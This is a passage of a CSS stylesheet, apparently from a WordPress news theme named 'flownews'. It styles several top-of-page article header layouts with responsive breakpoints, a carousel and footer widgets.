	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.4) 100%);
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc000000',GradientType=0 );
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
}
.flownews-element-top-content article img {
	opacity:1;
	transition: all 0.4s ease 0s;
}
.flownews-element-top-content article:hover img {
	opacity:0.8;
	transition: all 0.4s ease 0s;
}
.flownews-element-top-content .article-info-top {
	margin-bottom:15px;
}
.flownews-element-top-content .article-title {
    float:left;
    margin: 0;
	line-height: 30px;
	margin-right:25px;
}
.flownews-element-top-content .article-title a {
    color: #ffffff;
    font-weight: bold;
    text-transform: uppercase;
	font-size:30px;
	display:block;
}
.flownews-element-top-content .article-title a:hover {
	color:#e7685d;
}	
.flownews-element-top-content .article-category {
    line-height: 30px;
	float:left;
}
.flownews-element-top-content .article-category a {
	background: #e7685d none repeat scroll 0 0;
    color: #fff;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1;
	margin-top:4px;
}
.flownews-element-top-content .article-category a:hover {
	background:#c9564c;
}
.flownews-element-top-content .article-data,
.flownews-element-top-content .article-comments,
.flownews-element-top-content .article-separator {
	float:left;
}
.flownews-element-top-content .article-data {
	margin-right:20px;
}
.flownews-element-top-content .article-comments {
	margin-left:20px;
}
.flownews-element-top-content .article-info-bottom {
    color: #ffffff;
    font-size: 13px;
    margin-right: 20px;
	letter-spacing:0.4px;
}
.flownews-element-top-content .article-info-bottom i {
	margin-right:10px;
}
.flownews-element-top-content .article-info-bottom a {
	color:#FFF;
}
.flownews-element-top-content .article-info-bottom a:hover {
	color:#e7685d;
}

/*------------------------------------------------------------------
[1. Header Type 1]
*/

.flownews-top-content-layout1 {
	height:400px;
	overflow:hidden;
}
.flownews-top-content-layout1 article {
	height:100%;
	overflow:hidden;
	background:#000000;
}
.flownews-top-content-layout1 article.col-xs-5 {
	height:248px;
	max-width:calc(41.66666667% - 4px);
	max-width:-webkit-calc(41.66666667% - 4px);
	width:41.66666667%;
	margin-left:4px;
	margin-bottom:4px;
}
.flownews-top-content-layout1 article.col-xs-2 {
	height:150px;
	max-width:calc(20.833333335% - 4px);
	max-width:-webkit-calc(20.833333335% - 4px);
	width:20.833333335%;
	margin-left:4px;
}
.flownews-top-content-layout1 .article-info {
	position:absolute;
	bottom:30px;
	left:30px;
	z-index:2;
	margin-left:0;
	transition: all 0.4s ease 0s;
	right:30px;
	max-width:calc(100% - 45px);
	max-width:-webkit-calc(100% - 45px);
	width:100%;
}
.flownews-top-content-layout1 article:hover .article-info {
	left:45px;
	transition: all 0.4s ease 0s;
}
.flownews-top-content-layout1 .header-pattern {
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.4) 100%);
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc000000',GradientType=0 );
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
}
.flownews-top-content-layout1 article img {
	opacity:1;
	transition: all 0.4s ease 0s;
	width:100%;
}
.flownews-top-content-layout1 article:hover img {
	opacity:0.8;
	transition: all 0.4s ease 0s;
}

.flownews-top-content-layout1 .article-info-top {
	margin-bottom:15px;
}

.flownews-top-content-layout1 .article-title {
    float:left;
    margin: 0;
	line-height: 30px;
	margin-right:25px;
}
.flownews-top-content-layout1 .article-title a {
    color: #ffffff;
    font-weight: bold;
    text-transform: uppercase;
	font-size:30px;
	display:block;
}
.flownews-top-content-layout1 .article-title a:hover {
	color:#e7685d;
}	
.flownews-top-content-layout1 .article-category {
    line-height: 30px;
	float:left;
}
.flownews-top-content-layout1 .article-category a {
	background: #e7685d none repeat scroll 0 0;
    color: #fff;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1;
	margin-top:5px;
}
.flownews-top-content-layout1 .article-category a:hover {
	background:#c9564c;
}
.flownews-top-content-layout1 .article-data,
.flownews-top-content-layout1 .article-comments,
.flownews-top-content-layout1 .article-separator {
	float:left;
}
.flownews-top-content-layout1 .article-data {
	margin-right:20px;
}
.flownews-top-content-layout1 .article-comments {
	margin-left:20px;
}
.flownews-top-content-layout1 .article-info-bottom {
    color: #ffffff;
    font-size: 13px;
    margin-right: 20px;
	letter-spacing:0.4px;
}
.flownews-top-content-layout1 .article-info-bottom i {
	margin-right:10px;
}
.flownews-top-content-layout1 .article-info-bottom a {
	color:#FFF;
}
.flownews-top-content-layout1 .article-info-bottom a:hover {
	color:#e7685d;
}
.flownews-top-content-layout1 .second-element-header .article-title {
	line-height:22px;
}
.flownews-top-content-layout1 .second-element-header .article-title a {
	font-size:22px;
}
.flownews-top-content-layout1 .second-element-header .article-category a {
	margin-top: 3px;
    padding: 4px 10px;
}
.flownews-top-content-layout1 .others-element-header .article-title {
	line-height:16px;
}
.flownews-top-content-layout1 .others-element-header .article-title a {
	font-size:16px;	
}
.flownews-top-content-layout1 .others-element-header .article-category a {
	padding: 3px 10px;
	margin-top:7px;
	font-size:8px;
}

/* 
[1.1 Header Type 1: Responsive] 
*/
@media screen and (max-width: 1200px) {
	.flownews-top-content-layout1 {
		height:350px;
	}
	.flownews-top-content-layout1 article.col-xs-5 {
		height:220px;
	}
	.flownews-top-content-layout1 article.col-xs-2 {
		height:130px;
	}	
}
@media screen and (max-width: 1150px) {
	.flownews-top-content-layout1 {
		height:300px;
	}
	.flownews-top-content-layout1 article.col-xs-5 {
		height:180px;
	}
	.flownews-top-content-layout1 article.col-xs-2 {
		height:120px;
	}
	.flownews-top-content-layout1 .others-element-header .article-info-bottom {
		display:none;
	}
}
@media screen and (min-width: 1000px) and (max-width: 1150px) {
	.flownews-top-content-layout1 .others-element-header .article-info {
		bottom:0;
	}
}
@media screen and (min-width: 810px) and (max-width: 1000px) {
	.flownews-top-content-layout1 {
		height:250px;
	}
	.flownews-top-content-layout1 article.col-xs-5 {
		height:150px;
	}
	.flownews-top-content-layout1 article.col-xs-2 {
		height:100px;
	}
	.flownews-top-content-layout1 .others-element-header .article-info-bottom {
		display:none;
	}
	.flownews-top-content-layout1 .article-info {
		position:absolute;
		bottom:10px;
		left:10px;
		z-index:2;
		margin-left:0;
		transition: all 0.4s ease 0s;
		right:50px;
	}
	.flownews-top-content-layout1 article:hover .article-info {
		left:10px;
		transition: all 0.4s ease 0s;
	}
	.flownews-top-content-layout1 .others-element-header .article-category a, 
	.flownews-top-content-layout1 .second-element-header .article-separator,
	.flownews-top-content-layout1 .second-element-header .article-comments {
		display:none;
	}
}
@media screen and (min-width: 650px) and (max-width: 810px) {
	.flownews-top-content-layout1 {
		height:200px;
	}
	.flownews-top-content-layout1 article.col-xs-5 {
		height:130px;
	}
	.flownews-top-content-layout1 article.col-xs-2 {
		height:70px;
	}
	.flownews-top-content-layout1 .article-info {
		position:absolute;
		bottom:10px;
		left:10px;
		z-index:2;
		margin-left:0;
		right:50px;
	}
	.flownews-top-content-layout1 article:hover .article-info {
		left:10px;
	}	
	.flownews-top-content-layout1 .others-element-header .article-info-bottom,
	.flownews-top-content-layout1 .others-element-header .article-category a, 
	.flownews-top-content-layout1 .second-element-header .article-info-bottom,
	.flownews-top-content-layout1 .second-element-header .article-category a,
	.flownews-top-content-layout1 .first-element-header .article-info-bottom {
		display:none;
	}
	.flownews-top-content-layout1 .second-element-header .article-title {
		line-height:14px;
	}
	.flownews-top-content-layout1 .second-element-header .article-title a {
		font-size:14px;
	}
	.flownews-top-content-layout1 .others-element-header .article-title {
		line-height:10px;
	}
	.flownews-top-content-layout1 .others-element-header .article-title a {
		font-size:10px;
	}	
}
@media screen and (max-width: 650px) {
	.flownews-top-content-layout1 .others-element-header .article-info-bottom,
	.flownews-top-content-layout1 .others-element-header .article-category a, 
	.flownews-top-content-layout1 .second-element-header .article-info-bottom,
	.flownews-top-content-layout1 .second-element-header .article-category a,
	.flownews-top-content-layout1 .first-element-header .article-info-bottom {
		display:none;
	}
}
@media screen and (min-width: 530px) and (max-width: 650px) {
	.flownews-top-content-layout1 .article-info {
		position:absolute;
		bottom:10px;
		left:10px;
		z-index:2;
		margin-left:0;
		right:50px;
	}
	.flownews-top-content-layout1 article:hover .article-info {
		left:10px;
	}		
	.flownews-top-content-layout1 {
		height:auto;
	}
	.flownews-top-content-layout1 .col-xs-7 {
		width:100%;
		height:250px;
		margin-bottom:4px;
	}
	.flownews-top-content-layout1 article.col-xs-5 {
		width:34%;
		max-width:34%;
		margin-left:0;
		height:80px;
	}
	.flownews-top-content-layout1 article.col-xs-2 {
		max-width:calc(33% - 4px);
		max-width:-webkit-calc(33% - 4px);
		width:33%;
		margin-left:4px;
		height:80px;
	}
	.flownews-top-content-layout1 .others-element-header .article-info-bottom,
	.flownews-top-content-layout1 .others-element-header .article-category a, 
	.flownews-top-content-layout1 .second-element-header .article-info-bottom,
	.flownews-top-content-layout1 .second-element-header .article-category a,
	.flownews-top-content-layout1 .first-element-header .article-info-bottom {
		display:none;
	}
	.flownews-top-content-layout1 .second-element-header .article-title {
		line-height:10px;
	}
	.flownews-top-content-layout1 .second-element-header .article-title a {
		font-size:10px;
	}
	.flownews-top-content-layout1 .others-element-header .article-title {
		line-height:10px;
	}
	.flownews-top-content-layout1 .others-element-header .article-title a {
		font-size:10px;
	}	
}
@media screen and (min-width: 400px) and (max-width: 529px) {
	.flownews-top-content-layout1 .article-info {
		position:absolute;
		bottom:10px;
		left:10px;
		z-index:2;
		margin-left:0;
		right:50px;
	}
	.flownews-top-content-layout1 article:hover .article-info {
		left:10px;
	}		
	.flownews-top-content-layout1 {
		height:auto;
	}
	.flownews-top-content-layout1 .col-xs-7 {
		width:100%;
		height:200px;
		margin-bottom:4px;
	}
	.flownews-top-content-layout1 article.col-xs-5 {
		width:100%;
		max-width:100%;
		height:150px;
		margin-bottom:4px;
		margin-left:0;
		margin-right:0;
	}
	.flownews-top-content-layout1 article.col-xs-2 {
		max-width:calc(50% - 2px);
		max-width:-webkit-calc(50% - 2px);
		width:50%;
		height:100px;
		margin-right:2px;
		margin-left:0;
	}
	.flownews-top-content-layout1 article.col-xs-2:last-child {
		margin-left:2px;
		margin-right:0px;
	}	
	.flownews-top-content-layout1 .others-element-header .article-info-bottom,
	.flownews-top-content-layout1 .others-element-header .article-category a {
		display:none;
	}
	.flownews-top-content-layout1 .second-element-header .article-title {
		line-height:22px;
	}
	.flownews-top-content-layout1 .second-element-header .article-title a {
		font-size:22px;
	}
	.flownews-top-content-layout1 .others-element-header .article-title {
		line-height:10px;
	}
	.flownews-top-content-layout1 .others-element-header .article-title a {
		font-size:10px;
	}	
}
@media screen and (max-width: 399px) {
	.flownews-top-content-layout1 {
		height:auto;
	}	
	.flownews-top-content-layout1 .col-xs-7,
	.flownews-top-content-layout1 article.col-xs-5, 
	.flownews-top-content-layout1 article.col-xs-2 {
		width:100%;
		max-width:100%;
		height:auto;
		margin: 0 0 4px 0;
	}
	.flownews-top-content-layout1 .article-title {
		float:none;
	}
	.flownews-top-content-layout1 .first-element-header .article-title a,
	.flownews-top-content-layout1 .second-element-header .article-title a {
		font-size:16px;
		line-height:16px;
	}
	.flownews-top-content-layout1 .article-category a {
		padding: 3px 10px;
		margin-top: 7px;
		font-size: 8px;
		display:block;
	}
	.flownews-top-content-layout1 .article-info-bottom {
		display:none;
	}	
}

/* TOP CONTENT LAYOUT 2 */
.flownews-top-content-layout2 .first-element-header {
	height:400px;
	overflow:hidden;
	margin-bottom:6px;
}
.flownews-top-content-layout2 .others-element-header {
	width:33.33333333%;
	max-width:calc(33.33333333% - 4px);
	max-width:-webkit-calc(33.33333333% - 4px);
}
.flownews-top-content-layout2 article:nth-child(2) {
	margin-right:4px;
}
.flownews-top-content-layout2 article:nth-child(3) {
	margin-right:2px;
	margin-left:2px;
}
.flownews-top-content-layout2 article:last-child {
	margin-left:4px;
}
.flownews-top-content-layout2 .first-element-header img {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
}
.flownews-top-content-layout2 .first-element-header .article-title a {
	font-size:42px;
	line-height:42px;
}
.flownews-top-content-layout2 .first-element-header .article-category a {
	margin-top: 8px;
    padding: 10px 15px;
}
.flownews-top-content-layout2 .others-element-header .article-title {
	line-height:22px;
}
.flownews-top-content-layout2 .others-element-header .article-title a {
	font-size:22px;
}
.flownews-top-content-layout2 .others-element-header .article-category a {
	margin-top: 3px;
    padding: 4px 10px;
}

/* 
[2.1 Header Type 2: Responsive] 
*/

@media screen and (max-width: 1100px) {
	.flownews-top-content-layout2 .others-element-header .article-separator {
		display:none;
	}
	.flownews-top-content-layout2 .others-element-header .article-data,
	.flownews-top-content-layout2 .others-element-header .article-comments	{
		float:none;
		display:block;
		margin:0;
	}
	.flownews-top-content-layout2 .others-element-header .article-comments	{
		margin-top:3px;
	}
}
@media screen and (min-width: 550px) and (max-width: 900px) {
	.flownews-top-content-layout2 .first-element-header {
		height:300px;
	}
	.flownews-top-content-layout2 .others-element-header .article-title {
		line-height:15px;
	}
	.flownews-top-content-layout2 .others-element-header .article-title a {
		font-size:15px;
	}
	.flownews-top-content-layout2 .others-element-header .article-category a {
		padding: 3px 10px;
		margin-top: 8px;
	}
	.flownews-top-content-layout2 .others-element-header .article-info-bottom,
	.flownews-top-content-layout2 .others-element-header .article-category a {
		display:none;
	}	
}
@media screen and (max-width: 549px) {
	.flownews-top-content-layout2 {
		height:auto;
	}	
	.flownews-top-content-layout2 .col-xs-12,
	.flownews-top-content-layout2 article.col-xs-4 {
		width:100%;
		max-width:100%;
		height:auto;
		margin: 0 0 4px 0;
	}	
	.flownews-top-content-layout2 .first-element-header img {
		top:0;
		transform:translateY(0);
	}	
	.flownews-top-content-layout2 .article-title {
		float:none;
	}
	.flownews-top-content-layout2 .first-element-header .article-title a,
	.flownews-top-content-layout2 .others-element-header .article-title a {
		font-size:16px;
		line-height:16px;
	}
	.flownews-top-content-layout2 .article-category a,
	.flownews-top-content-layout2 .first-element-header .article-category a {
		padding: 3px 10px;
		margin-top: 7px;
		font-size: 8px;
		display:block;
	}
	.flownews-top-content-layout2 .article-info-bottom {
		display:none;
	}

}

/* TOP CONTENT LAYOUT 3 */
.flownews-top-content-layout3 .first-element-header {
	height:500px;
	overflow:hidden;
	margin-bottom:6px;
}
.flownews-top-content-layout3 .others-element-header {
	width:33.33333333%;
	max-width:calc(33.33333333% - 4px);
	max-width:-webkit-calc(33.33333333% - 4px);
	height:100px;
	overflow:hidden;
}
.flownews-top-content-layout3 article:nth-child(2) {
	margin-right:4px;
}
.flownews-top-content-layout3 article:nth-child(3) {
	margin-right:2px;
	margin-left:2px;
}
.flownews-top-content-layout3 article:last-child {
	margin-left:4px;
}
.flownews-top-content-layout3 .first-element-header img {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
}
.flownews-top-content-layout3 .first-element-header .article-title a {
	font-size:42px;
	line-height:42px;
	margin-right:10px;
}
.flownews-top-content-layout3 .first-element-header .article-category a {
    margin-top: 8px;
    padding: 10px;
}
.flownews-top-content-layout3 .others-element-header {
	background:#ececec;
}
.flownews-top-content-layout3 .others-element-header img {
	width:40%;
	float:left;
	position: relative;
	top: 50%;
	transform: translateY(-50%);	
}
.flownews-top-content-layout3 article.others-element-header:hover img{
	opacity:1;
}
.flownews-top-content-layout3 .others-element-header .article-info-type3 {
	width:60%;
	float:left;
	padding:20px;
	box-sizing:border-box;
	height:100%;
}
.flownews-top-content-layout3 .others-element-header .article-info-type3 .article-info-top {
	height:100%;
	overflow:hidden;
}
.flownews-top-content-layout3 .others-element-header .article-title {
	line-height:18px;
	width:100%;
}
.flownews-top-content-layout3 .others-element-header .article-title a {
	font-size:18px;
	color:#333333;
    white-space: nowrap; 
    width: 95%; 
    overflow: hidden;
	text-overflow: ellipsis;	
}
.flownews-top-content-layout3 .others-element-header .article-title a:hover {
	color:#c9564c;
}
.flownews-top-content-layout3 .others-element-header .article-category a {
	padding: 3px 10px;
	margin-top: 8px;
}

/* 
[3.1 Header Type 3: Responsive] 
*/

@media screen and (min-width: 800px) and (max-width: 900px) {
	.flownews-top-content-layout3 .first-element-header {
		height:300px;
	}
	.flownews-top-content-layout3 .others-element-header {
		height:80px;
	}
	.flownews-top-content-layout3 .others-element-header .article-title {
		line-height:14px;
	}	
	.flownews-top-content-layout3 .others-element-header .article-title a {
		font-size:14px;
	}
}
@media screen and (max-width: 900px) {
	.flownews-top-content-layout3 .others-element-header .article-title {
		margin-bottom:0;
	}
}
@media screen and (max-width: 799px) {
	.flownews-top-content-layout3 .first-element-header {
		height:auto;
	}
	.flownews-top-content-layout3 .first-element-header img {
		top:0;
		transform:translateY(0);		
	}
	.flownews-top-content-layout3 article.col-xs-4 {
		width:100%;
		max-width:100%;
		height:auto;
		margin: 0 0 4px 0;
	}
	.flownews-top-content-layout3 .others-element-header img {
		float:none;
		width:100%;
		top:0;
		transform:translateY(0);		
	}
	.flownews-top-content-layout3 .others-element-header .article-info-type3 {
		float:none;
		width:100%;
	}
	.flownews-top-content-layout3 .others-element-header .article-title {
		float:none;
		margin:0;
	}
	.flownews-vc-element-header .article-info-top {
		margin:0;	
	}
	.flownews-top-content-layout3 .first-element-header .article-info-bottom {
		display:none;
	}
}

/* TOP CONTENT LAYOUT 4 */
.flownews-top-content-layout4.owl-carousel .owl-controls {
	opacity:0;
	transition: opacity 0.3s ease 0s;
	height:0;
	margin:0;
}
.flownews-top-content-layout4 .article-info-top h2 {
	margin-bottom:0;
}
.flownews-top-content-layout4 .article-title a {
	margin-right:10px;
}
.flownews-top-content-layout4.owl-carousel:hover .owl-controls {
	opacity:1;
	transition: opacity 0.3s ease 0s;
}
.flownews-top-content-layout4 .owl-controls i {
	background: #fff;
    font-size: 20px;
    line-height: 20px;
    margin-top: -10px;
    padding: 10px;
    position: absolute;
    top: 50%;
    width: 40px;
}
.flownews-top-content-layout4 .owl-prev i {
	left:0;
}
.flownews-top-content-layout4 .owl-next i {
	right:0;
}
.flownews-top-content-layout4.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background:none;
}
.flownews-top-content-layout4 .owl-controls i {
	transition: all 0.3s ease 0s;
}
.flownews-top-content-layout4 .owl-controls i:hover {
	transition: all 0.3s ease 0s;
}
@media screen and (max-width: 600px) {
	.flownews-top-content-layout4 .article-title {
		float:none;
	}
	.flownews-top-content-layout4 .first-element-header .article-title a {
		font-size:16px;
		line-height:16px;
	}
	.flownews-top-content-layout4 .article-category a {
		padding: 3px 10px;
		margin-top: 7px;
		font-size: 8px;
		display:block;
	}
	.flownews-top-content-layout4 .article-info-bottom {
		display:none;
	}	
}
@media screen and (max-width: 800px) {
	.flownews-top-content-layout4 .first-element-header .article-info-bottom {
		display:none;
	}
}

/* TOP CONTENT LAYOUT 5 */
.flownews-top-content-layout5 {
	height:400px;
	overflow:hidden;
}
.flownews-top-content-layout5 article {
	height:100%;
	overflow:hidden;
	background:#000000;
}
.flownews-top-content-layout5 article.col-xs-5 {
	height:198px;
	max-width:calc(41.66666667% - 4px);
	max-width:-webkit-calc(41.66666667% - 4px);
	width:41.66666667%;
	margin-left:4px;
	margin-bottom:4px;
}
.flownews-top-content-layout5 .second-element-header img {
	width:100%;
}
.flownews-element-top-content.flownews-top-content-layout5 .article-category a {
    margin-top: 5px;
    padding: 6px 10px;
}
.flownews-element-top-content.flownews-top-content-layout5 .article-info-top h2 {
	margin-right:10px;
}
.flownews-element-top-content.flownews-top-content-layout5  .article-info-top h2 {
	margin-bottom:5px;
}
@media screen and (max-width: 1200px) {
	.flownews-top-content-layout5 {
		height:350px;
	}
	.flownews-top-content-layout5 article.col-xs-5 {
		height:175px;
	}
}
@media screen and (max-width: 1100px) {
	.flownews-top-content-layout5 {
		height:300px;
	}
	.flownews-top-content-layout5 article.col-xs-5 {
		height:150px;
	}
	.flownews-top-content-layout5 .second-element-header .article-info-bottom {
		display:none;
	}
	.flownews-top-content-layout5 .second-element-header .article-title {
		line-height:20px;
	}	
	.flownews-top-content-layout5 .second-element-header .article-title a {
		font-size:20px;
	}
	.flownews-element-top-content.flownews-top-content-layout5 .article-category a {
		display:inherit;
	}
	.flownews-element-top-content.flownews-top-content-layout5 .article-title {
		float:none;
	}
}
@media screen and (max-width: 1100px) {
	.flownews-top-content-layout5 {
		height:300px;
	}
	.flownews-top-content-layout5 article.col-xs-5 {
		height:150px;
	}
	.flownews-top-content-layout5 .second-element-header .article-info-bottom {
		display:none;
	}
	.flownews-top-content-layout5 .second-element-header .article-title {
		line-height:20px;
	}	
	.flownews-top-content-layout5 .second-element-header .article-title a {
		font-size:20px;
	}	
}
@media screen and (min-width: 650px) and (max-width: 810px) {
	.flownews-top-content-layout5 {
		height:200px;
	}
	.flownews-top-content-layout5 article.col-xs-5 {
		height:100px;
	}
	.flownews-top-content-layout5 .article-info {
		position:absolute;
		bottom:10px;
		left:10px;
		z-index:2;
		margin-left:0;
		right:50px;
	}
	.flownews-top-content-layout5 article:hover .article-info {
		left:10px;
	}	
	.flownews-top-content-layout5 .second-element-header .article-info-bottom,
	.flownews-top-content-layout5 .second-element-header .article-category a {
		display:none;
	}
	.flownews-top-content-layout5 .second-element-header .article-title {
		line-height:14px;
	}
	.flownews-top-content-layout5 .second-element-header .article-title a {
		font-size:14px;
	}
}
@media screen and (max-width: 805px) {
	.flownews-top-content-layout5 .first-element-header .article-info-bottom {
		display:none;
	}
}
@media screen and (min-width: 530px) and (max-width: 650px) {
	.flownews-top-content-layout5 .article-info {
		position:absolute;
		bottom:10px;
		left:10px;
		z-index:2;
		margin-left:0;
		right:50px;
	}
	.flownews-top-content-layout5 article:hover .article-info {
		left:10px;
	}		
	.flownews-top-content-layout5 {
		height:auto;
	}
	.flownews-top-content-layout5 .col-xs-7 {
		width:100%;
		height:250px;
		margin-bottom:4px;
	}
	.flownews-top-content-layout5 article.col-xs-5 {
		max-width:calc(50% - 2px);
		max-width:-webkit-calc(50% - 2px);
		width:50%;
		margin-right:2px;
		margin-left:0;
		height:80px;
	}
	.flownews-top-content-layout5 article.col-xs-5:last-child {
		margin-left:2px;
		margin-right:0px;
	}	
	.flownews-top-content-layout5 .second-element-header .article-info-bottom,
	.flownews-top-content-layout5 .second-element-header .article-category a {
		display:none;
	}
	.flownews-top-content-layout5 .second-element-header .article-title {
		line-height:10px;
	}
	.flownews-top-content-layout5 .second-element-header .article-title a {
		font-size:10px;
	}	
	.flownews-top-content-layout5 .article-info-bottom {
		display:none;
	}		
}
@media screen and (min-width: 400px) and (max-width: 529px) {
	.flownews-top-content-layout5 .article-info {
		position:absolute;
		bottom:10px;
		left:10px;
		z-index:2;
		margin-left:0;
		right:50px;
	}
	.flownews-top-content-layout5 article:hover .article-info {
		left:10px;
	}		
	.flownews-top-content-layout5 {
		height:auto;
	}
	.flownews-top-content-layout5 .col-xs-7 {
		width:100%;
		height:200px;
		margin-bottom:4px;
	}
	.flownews-top-content-layout5 article.col-xs-5 {
		width:100%;
		max-width:100%;
		height:150px;
		margin-bottom:4px;
		margin-left:0;
		margin-right:0;
	}
	.flownews-top-content-layout5 .second-element-header .article-title {
		line-height:22px;
	}
	.flownews-top-content-layout5 .second-element-header .article-title a {
		font-size:22px;
	}
	.flownews-top-content-layout5 .article-info-bottom {
		display:none;
	}		
}
@media screen and (max-width: 399px) {
	.flownews-top-content-layout5 {
		height:auto;
	}	
	.flownews-top-content-layout5 .col-xs-7,
	.flownews-top-content-layout5 article.col-xs-5, 
	.flownews-top-content-layout5 article.col-xs-2 {
		width:100%;
		max-width:100%;
		height:auto;
		margin: 0 0 4px 0;
	}
	.flownews-top-content-layout5 .article-title {
		float:none;
	}
	.flownews-top-content-layout5 .first-element-header .article-title a,
	.flownews-top-content-layout5 .second-element-header .article-title a {
		font-size:16px;
		line-height:16px;
	}
	.flownews-top-content-layout5 .article-category a {
		padding: 3px 10px;
		margin-top: 7px;
		font-size: 8px;
		display:block;
	}
	.flownews-top-content-layout5 .article-info-bottom {
		display:none;
	}	
}

/* TOP CONTENT LAYOUT 6 */
.flownews-top-content-layout6 .item-header {
	height:500px;
	overflow:hidden;
}
.flownews-element-top-content.flownews-top-content-layout6 .article-info {
	top:50%;
	left:50%;
	bottom:inherit;
	-webkit-transform: translate(-50%,-50%); 
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%,-50%);
	text-align:center;
	text-transform:uppercase;
}
.flownews-element-top-content.flownews-top-content-layout6 article:hover .article-info {
	left:50%;
}
.flownews-element-top-content.flownews-top-content-layout6 .article-title,
.flownews-element-top-content.flownews-top-content-layout6 .article-data,
.flownews-element-top-content.flownews-top-content-layout6 .article-comments,
.flownews-element-top-content.flownews-top-content-layout6 .article-separator,
.flownews-element-top-content.flownews-top-content-layout6 .article-features-category {
	float:none;
	display:inline-block;
}
.flownews-element-top-content.flownews-top-content-layout6 .article-comments {
	margin-right:20px;
}
.flownews-element-top-content.flownews-top-content-layout6 .article-features-category {
	margin-left:20px;
}
@media screen and (max-width: 850px) {
	.flownews-top-content-layout6 .item-header {
		height:300px;
		overflow:hidden;
	}
	.flownews-element-top-content.flownews-top-content-layout6 .article-title a	{
		font-size:16px;
	}
	.flownews-element-top-content.flownews-top-content-layout6 .article-info-bottom {
		font-size:12px;
	}
}
@media screen and (max-width: 550px) {
	.flownews-top-content-layout6 .item-header {
		height:200px;
		overflow:hidden;
	}
	.flownews-element-top-content.flownews-top-content-layout6 .article-title a	{
		font-size:13px;
	}
	.flownews-element-top-content.flownews-top-content-layout6 .article-info-bottom {
		font-size:10px;
	}
	.flownews-element-top-content.flownews-top-content-layout6 .article-info-bottom .article-comments,
    .flownews-element-top-content.flownews-top-content-layout6 .article-info-bottom div:nth-child(4) {
		display:none;
	}
}


/* FOOTER */

.flownews-footer-wrap .flownews-footer-top,
.flownews-footer-wrap .flownews-wrap-container {
    background: #282828;
}
.flownews-footer-wrap .flownews-footer-top .flownews-wrap-container {
	padding:50px;
}
.flownews-footer-wrap .flownews-footer-top .widget li {
	padding:0;
}
.flownews-footer-top .col-xs-4:nth-child(1) {
	margin-right:34px;
	max-width: calc(33.3333% - 34px);
	max-width:-web-kit(33.3333% - 34px);
}
.flownews-footer-top .col-xs-4:nth-child(3) {
	margin-left:34px;
	width: calc(33.3333% - 34px);
	max-width:-web-kit(33.3333% - 34px);
}
.flownews-footer-top .col-xs-4:nth-child(2) {
	margin:0 16px;
	width: calc(33.33333333% - 32px);
	max-width:-web-kit(33.3333% - 34px);
}
.flownews-footer-top h3.widget-title,
.flownews-footer-top h3.widget-title a {
    border-bottom: 0!important;
    border-right: 0!important;
    border-top: 0!important;
    color: #fff;
    font-size: 20px;
    font-weight: normal;
    height: auto;
    letter-spacing: 1.5px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
}
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item,
.flownews-footer-top .flownews_widget.fnwp_categories .box_categories .cat-item,
.flownews-footer-top .widget.widget_nav_menu .menu-item,
.flownews-footer-wrap .flownews-footer-top .widget li {
	border-bottom:1px solid #454545;
}
.flownews-footer-top .widget.widget_nav_menu .menu-item,
.flownews-footer-wrap .flownews-footer-top .widget li {
	padding-bottom:15px;
	margin-bottom:15px;
}
.flownews-footer-top .flownews_widget.fnwp_archivies a,
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item,
.flownews-footer-top .flownews_widget.fnwp_categories a,
.flownews-footer-top .flownews_widget.fnwp_categories .box_categories .cat-item,
.flownews-footer-top .widget.widget_nav_menu .menu-item a,
.flownews-footer-wrap .flownews-footer-top .widget li a {
	color: #ffffff;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 1.5px;
	text-transform:uppercase;
    transition: color 0.3s ease 0s;
}
.flownews-footer-top .flownews_widget.fnwp_archivies a:hover,
.flownews-footer-top .flownews_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.flownews-footer-top .widget.widget_nav_menu .menu-item a:hover,
.flownews-footer-wrap .flownews-footer-top .widget li a:hover {
	color: #e7685d;
	transition: color 0.3s ease 0s;
}
.flownews-footer-top .sub-menu,
.flownews-footer-wrap .flownews-footer-top .widget li ul.children {
    margin-left: 25px;
    margin-top: 25px;
}
.flownews-footer-top #wp-calendar {
    text-align: center;
    width: 100%;
	color:#ffffff;
}
.flownews-footer-top #wp-calendar th,
.flownews-footer-top #wp-calendar caption {
    text-align: center;
}
.flownews-footer-top .calendar_wrap tr {
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.flownews-footer-top caption {
    border: 1px solid #454545;
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin: 0 0 25px;
    padding: 12px;
    text-transform: uppercase;
}
.flownews-footer-top .calendar_wrap td {
    padding: 10px 0;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .box_post,
.flownews-footer-top .flownews_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #454545;
    padding: 10px 0;
}
.flownews-footer-top .flownews_widget.fnwp_mega_posts .box_post:first-child,
.flownews-footer-top .flownews_widget.fnwp_tab .box_post:first-child {
    padding-top: 0;
